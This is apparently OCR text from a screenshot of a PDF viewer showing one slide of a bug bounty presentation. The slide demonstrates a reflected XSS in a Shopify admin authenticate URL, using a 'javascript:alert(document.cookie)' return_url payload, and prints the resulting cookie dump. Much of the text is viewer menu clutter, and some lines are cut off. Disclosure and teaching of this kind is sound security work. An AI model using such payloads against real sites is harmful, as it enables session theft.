 WPS Office
bug-bounty-presentation(1).pdf
1
google...
Go Premium
Menu
Home
Insert
Comment
Edit
Page
Protect
Tools
Click to search
Hand Tool
Select Tool
Edit Text
Edit Picture
Screen Grab
PDF to Word
PDF to Picture
Zoom Out
93.22%
Zoom In
Clockwise
Anticlockwise
Previous
36
/44 Page
Next Page
Highlight
Note
signature
https://mido-2-3.myshopify.com/admin/authenticate?return_url=javascript:alert(document.cookie)//
There's a problem loading
this pa
Your bro
cookies.
reloadin
work, try
Reload this page
new_admin=1; _y=f3ef1616-6513-4ff3-88aa-eacbaf5fbb45; _shopify_y=f3ef1616-6513-4ff3-88aa-eacbaf5fbb45;
_shopify_fs=2018-09-02T14%3A25%3A50.984Z; _ga=GA1.2.a60f12ee-9E2A-4EB5-93DA-34EC09FA1A95; __ssid=d6e57291-
d576-4c90-815b-a0811e3af7b8; __utma=1.1970325819.1535898506.1538720378.1538998379.33;
__utmz=1.1538325304.25.4.utmcsr=partners.shopify.com|utmccn=(referral)|utmcmd=referral|utmcct=/; _ab=1;
storefront_digest=e5d72b07cdda3a9aafc0598443ffb60715367c251dfb4ddd1ad3f10badae9b6f; _y=f3ef1616-6513-4ff3-88aa-
eacbaf5fbb45; _shopify_y=f3ef1616-6513-4ff3-88aa-eacbaf5fbb45; _shopify_fs=2018-09-02T14%3A25%3A50.984Z
OK
Recommended tools
Print
Edit Text
Edit Picture
PDF to Word
PDF to Excel
PDF to PPT
Compress
Merge PDF
Watermark
36
/44 Page
1:1
93%
18:43